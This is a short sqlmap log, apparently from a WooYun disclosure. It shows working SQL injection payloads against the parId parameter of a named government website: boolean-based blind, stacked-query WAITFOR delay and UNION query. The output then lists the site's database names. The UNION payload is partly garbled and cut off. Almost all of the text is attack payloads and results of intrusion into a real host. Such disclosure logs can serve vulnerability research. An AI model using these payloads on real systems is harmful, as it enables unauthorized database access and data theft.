 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: parId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: parId=6 AND 8083=8083
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: parId=6;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: parId=6 UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(76)+CHAR(65)+CHAR(81)+CHAR(88)+CHAR(116)+CHAR(100)+CHAR(98)+
06)+CHAR(75)+CHAR(85)+CHAR(111)+CHAR(98)+CHAR(110)+CHAR(73)+CHAR(119)+CHAR(77)+CHAR(90)+CHAR(72)+CHAR(69)+CHAR(71)+CHAR(103)+CHAR(73)+CHAR(78)+CHAR(78)+C
7)+CHAR(106)+CHAR(65)+CHAR(108)+CHAR(89)+CHAR(68)+CHAR(112)+CHAR(111)+CHAR(98)+CHAR(98)+CHAR(98)+CHAR(117)+CHAR(88)+CHAR(119)+CHAR(113)+CHAR(107)+CHAR(10
AR(113),NULL,NULL,NULL-- -
---
[19:35:50] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[19:35:50] [INFO] fetching database names
available databases [5]:
[*] AHPAC
[*] master
[*] model
[*] msdb
[*] tempdb
[19:35:50] [INFO] fetched data logged to text files under 'C:\Users\suning1\.sqlmap\output\www.ahpi.gov.cn'
www.wooyun.org